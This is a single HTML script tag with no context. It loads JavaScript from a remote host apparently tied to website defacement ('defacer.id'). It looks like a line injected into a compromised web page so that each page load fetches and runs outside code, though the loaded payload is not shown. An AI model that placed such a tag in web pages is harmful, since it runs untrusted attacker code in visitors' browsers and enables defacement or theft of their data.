 <script src="https://jso.defacer.id/raw/965506ff"></script>